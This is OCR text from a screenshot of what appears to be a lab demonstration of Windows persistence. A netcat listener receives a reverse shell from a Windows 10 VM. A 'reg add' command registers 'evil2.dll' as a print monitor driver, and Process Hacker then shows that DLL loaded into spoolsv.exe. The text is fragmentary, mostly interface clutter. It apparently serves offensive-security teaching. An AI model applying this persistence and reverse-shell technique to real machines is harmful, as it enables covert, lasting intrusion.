 (cocomelonc㉿kali)-[~]
$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49675
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\System32> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evil2.dll" /t REG_SZ
Value Driver exists, overwrite(Yes/No)? Yes
The operation completed successfully.
PS C:\Windows\System32> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ AppMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon\Ports
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network
Name
RuntimeBroker.exe
RuntimeBroker.exe
dllhost.exe
powershell.exe
SearchIndexer.exe
SkypeBackgroundHost.exe
svchost.exe
VBoxTray.exe
audiodg.exe
OneDrive.exe
SgrmBroker.exe
svchost.exe
spoolsv.exe
smartscreen.exe
ProcessHacker.exe
CPU Usage: 3.71% Physical me
spoolsv.exe (4616) Properties
GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment Handles Services
Hide free regions Strings... Refresh
Base address Type Size Protect Use
0x7ffa6fbb7000 Image: Commit 8 kB WC C:\Windows\System32\ntdll.dll
0x7ffa6f451000 Image: Commit 12 kB WC C:\Windows\System32\msvcrt.dll
0x7ffa6f017000 Image: Commit 4 kB WC C:\Windows\System32\advapi32.dll
0x7ffa6f014000 Image: Commit 4 kB WC C:\Windows\System32\advapi32.dll
0x7ffa6d449000 Image: Commit 4 kB WC C:\Windows\System32\kernel32.dll
0x7ffa6c1b3000 Image: Commit 4 kB WC C:\Windows\System32\msvcp_win.dll
0x7ffa6c112000 Image: Commit 4 kB WC C:\Windows\System32\cfgmgr32.dll
0x7ffa6c0a4000 Image: Commit 4 kB WC C:\Windows\System32\gdi32full.dll
0x7ffa6bcca000 Image: Commit 4 kB WC C:\Windows\System32\sspicli.dll
0x7ffa64b73000 Image: Commit 8 kB WC C:\Windows\System32\evil2.dll
0x7ffa5c5be000 Image: Commit 16 kB WC C:\Windows\System32\srvcli.dll
0x7ffa6fa61000 Image: Commit 1,084 kB RX C:\Windows\System32\ntdll.dll
0x7ffa6f9a1000 Image: Commit 272 kB RX C:\Windows\System32\ws2_32.dll
0x7ffa6f551000 Image: Commit 756 kB RX C:\Windows\System32\setupapi.dll
Type here to search
7:25 PM
6/20/2022
1
Right Ctrl